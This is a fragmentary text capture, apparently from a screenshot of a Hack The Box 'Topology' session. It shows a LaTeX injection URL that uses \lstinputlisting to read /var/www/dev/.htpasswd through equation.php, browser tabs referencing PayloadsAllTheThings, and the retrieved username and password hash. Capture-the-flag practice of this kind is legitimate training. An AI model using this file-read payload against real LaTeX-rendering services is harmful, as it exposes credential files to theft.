 equation.php (PNG Image, 11
Formula/CSV/Doc/LaTeX
PayloadsAllTheThings/LaT
LuaTeX Security Vulnerabi
latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fvar%2Fwww%2Fdev%2F.htpasswd}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0